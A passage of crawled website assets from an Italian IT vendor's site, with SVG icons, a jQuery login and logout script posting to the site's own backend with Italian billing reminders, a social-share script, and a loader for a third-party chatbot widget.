		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1815
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (xhr) {
                let edata = {
                    status: "error",
                    message: xhr.responseText 
                };
            
                error1(edata, null, "Errore Server");
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/socialShare/socialButtons.js
body_size: 494
content:
$(document).ready(function() {
    $('.monitoringClick').click(function(){
        var action = 'SocialSharing';
        var oType = $('.mSpanID').data("type");
        var oID = $('.mSpanID').data("id");
        var productName = $('.mSpanID').data("pr");
        var info = $(this).data("social");
        m_createAction(action,oType,oID,info,createPOI = true,productName);
    });
});


function copyToClipboard(element) {
    var $temp = $("<input>");
    $("body").append($temp);
    $temp.val($(element).first().text()).select();
    document.execCommand("copy");
    $temp.remove();
    var data = [];
    data['message'] = 'Il link è stato copiato negli appunti';
    success1(data);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/process.svg
body_size: 4340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M61.5,38.5c-3-3-7-4.8-11.5-4.8c-4.5,0-8.6,1.8-11.5,4.8c-3,3-4.8,7-4.8,11.5s1.8,8.6,4.8,11.5
		c3,3,7,4.8,11.5,4.8c4.5,0,8.6-1.8,11.5-4.8c3-3,4.8-7,4.8-11.5C66.3,45.5,64.5,41.4,61.5,38.5z M24.3,15c0.5,1.3,1.4,3.5,2.5,5.9
		c-1.1,0.9-2.1,1.8-3.1,2.8c-0.9,0.9-1.7,1.8-2.4,2.7c-0.6-0.3-1.2-0.5-1.8-0.8c-1.4-0.6-2.8-1.3-4.1-1.8c-0.8-0.3-1.3-0.4-1.7-0.3
		c-0.4,0.1-0.7,0.5-1.1,1.2c-0.4,0.7-1.1,1.9-1.7,2.9c-0.2,0.4-0.5,0.8-0.7,1.1C10,29,9.8,29.2,9.7,29.4c-0.8,1.3-1,1.6,0.6,3
		c1.1,0.9,3,2.3,5.1,3.8c-1,2.6-1.8,5.2-2.2,8c-0.6,0.1-1.3,0.1-1.9,0.2c-1.5,0.2-3,0.3-4.4,0.6c-0.8,0.1-1.3,0.3-1.6,0.6
		c-0.3,0.3-0.3,0.8-0.4,1.6c0,0.9,0,2.2,0,3.4c0,0.5,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,1.5-0.1,1.9,2,2.3c1.4,0.2,3.8,0.5,6.3,0.7
		c0.4,2.7,1.1,5.2,2.1,7.7c-0.5,0.4-1,0.8-1.6,1.2c-1.2,0.9-2.5,1.8-3.5,2.7c-0.6,0.5-1,0.9-1.1,1.3c-0.1,0.4,0.1,0.9,0.5,1.6
		c0.4,0.7,1.1,1.9,1.7,2.9c0.2,0.4,0.5,0.8,0.7,1.1c0.2,0.3,0.3,0.5,0.4,0.8c0.7,1.3,0.9,1.7,2.9,1c1.3-0.5,3.5-1.5,5.8-2.5
		c0.8,1,1.7,2,2.6,2.9c1,1,2,1.9,3.1,2.8c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.4-1.2,2.8-1.7,4.1c-0.3,0.8-0.4,1.3-0.3,1.7
		c0.1,0.4,0.5,0.7,1.2,1.1c0.7,0.4,1.9,1.1,2.9,1.7c0.4,0.2,0.8,0.4,1.1,0.6c0.3,0.2,0.5,0.3,0.7,0.4c1.3,0.8,1.6,1,3-0.6
		c0.9-1.1,2.3-3,3.8-5.1c2.4,0.9,4.9,1.6,7.5,2c0.1,0.6,0.1,1.3,0.2,1.9c0.2,1.5,0.3,3,0.6,4.4c0.1,0.8,0.3,1.3,0.6,1.6
		c0.3,0.3,0.8,0.3,1.6,0.4c0.9,0,2.2,0,3.4,0c0.5,0,0.9,0,1.3,0c0.3,0,0.6,0,0.9,0c1.5,0,1.9,0.1,2.3-2c0.2-1.4,0.5-3.8,0.7-6.3
		c2.5-0.4,5-1.1,7.3-1.9c0.4,0.5,0.8,1.1,1.1,1.6c0.9,1.2,1.8,2.5,2.6,3.6c0.5,0.6,0.9,1,1.3,1.1c0.4,0.1,0.9-0.1,1.6-0.5
		c0.8-0.4,1.9-1.1,2.9-1.7c0.4-0.2,0.8-0.5,1.1-0.6c0.3-0.2,0.5-0.3,0.8-0.4c1.3-0.7,1.7-0.9,1-2.9c-0.5-1.3-1.4-3.5-2.5-5.9
		c1.1-0.9,2.2-1.8,3.2-2.9c1-1,1.9-2,2.8-3.1c0.6,0.3,1.2,0.5,1.8,0.8c1.4,0.6,2.8,1.2,4.1,1.7c0.8,0.3,1.3,0.4,1.7,0.3
		c0.4-0.1,0.7-0.5,1.1-1.2c0.4-0.7,1.1-1.9,1.7-2.9c0.2-0.4,0.4-0.8,0.6-1.1c0.2-0.3,0.3-0.5,0.4-0.7c0.8-1.3,1-1.6-0.6-3
		c-1.1-0.9-3-2.3-5.1-3.8c0.9-2.4,1.6-5,2-7.6c0.6-0.1,1.3-0.1,1.9-0.2c1.5-0.2,3-0.3,4.4-0.6c0.8-0.1,1.3-0.3,1.6-0.6
		c0.3-0.3,0.3-0.8,0.4-1.6c0-0.9,0-2.2,0-3.4c0-0.5,0-0.9,0-1.3c0-0.3,0-0.6,0-0.9c0-1.5,0.1-1.9-2-2.3c-1.4-0.2-3.8-0.5-6.3-0.7
		c-0.4-2.5-1-5-1.9-7.3c0.5-0.4,1.1-0.8,1.6-1.1c1.2-0.9,2.5-1.8,3.6-2.6c0.6-0.5,1-0.9,1.1-1.3c0.1-0.4-0.1-0.9-0.5-1.6
		c-0.4-0.8-1.1-1.9-1.7-2.9c-0.2-0.4-0.5-0.8-0.6-1.1c-0.2-0.3-0.3-0.5-0.4-0.8c-0.7-1.3-0.9-1.7-2.9-1c-0.7,0.3-1.8,0.7-2.9,1.2
		c-0.9,0.4-1.9,0.8-2.9,1.3c-0.9-1.1-1.8-2.2-2.8-3.2c-0.9-0.9-1.8-1.7-2.7-2.5c0.3-0.6,0.5-1.2,0.8-1.8c0.6-1.4,1.3-2.8,1.7-4.1
		c0.3-0.8,0.4-1.3,0.3-1.7c-0.1-0.4-0.5-0.7-1.2-1.1c-0.7-0.5-1.9-1.1-2.9-1.7c-0.4-0.2-0.8-0.5-1.1-0.7C71,10,70.8,9.8,70.5,9.7
		c-1.3-0.8-1.6-1-3,0.6c-0.9,1.1-2.3,3-3.8,5.1c-2.4-1-5-1.7-7.6-2.1c-0.1-0.6-0.1-1.3-0.2-1.9c-0.1-1.5-0.3-3-0.5-4.4
		c-0.1-0.8-0.3-1.3-0.6-1.6C54.5,5,54,4.9,53.2,4.9c-0.9,0-2.2,0-3.4,0c-0.5,0-0.9,0-1.3,0c-0.3,0-0.6,0-0.9,0
		c-1.5-0.1-1.9-0.1-2.3,2c-0.1,0.8-0.3,1.9-0.4,3.1c-0.1,1-0.2,2.1-0.4,3.2c-2.7,0.4-5.3,1.1-7.8,2c-0.4-0.5-0.8-1.1-1.1-1.6
		C34.8,12.3,33.9,11,33,10c-0.5-0.6-0.9-1-1.3-1.1c-0.4-0.1-0.9,0.1-1.6,0.5c-0.8,0.4-1.9,1.1-2.9,1.7c-0.4,0.2-0.8,0.5-1.1,0.6
		c-0.3,0.2-0.5,0.3-0.8,0.4C23.9,12.8,23.6,13,24.3,15"/>
	<path class="st0" d="M33.8,66.5c-4.3-4.3-6.9-10.1-6.9-16.6s2.6-12.4,6.9-16.6c3.8-3.8,9-6.3,14.7-6.8v3.7l5.4-3.1l0.2-0.1l5.6-3.3
		l-0.4-0.2l-5.2-3l-5.7-3.3v4.4C41.4,22,35,25,30.3,29.8C25.1,34.9,22,42,22,49.9s3.2,15,8.3,20.1c1.7,1.7,3.6,3.2,5.6,4.4l5.1-3
		C38.3,70.2,35.9,68.5,33.8,66.5"/>
	<path class="st0" d="M73.1,50.1c0,6.5-2.6,12.4-6.9,16.6c-3.8,3.8-9,6.3-14.7,6.8v-3.7L46.1,73l-0.2,0.1l-5.7,3.3l0.4,0.2l5.2,3
		l5.6,3.3v-4.4C58.6,78,65,75,69.7,70.2C74.9,65.1,78,58,78,50.1c0-7.9-3.2-15-8.3-20.1c-1.7-1.7-3.7-3.2-5.8-4.5l-5.1,3
		c2.8,1.2,5.3,2.9,7.4,5C70.5,37.8,73.1,43.6,73.1,50.1"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 443
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();



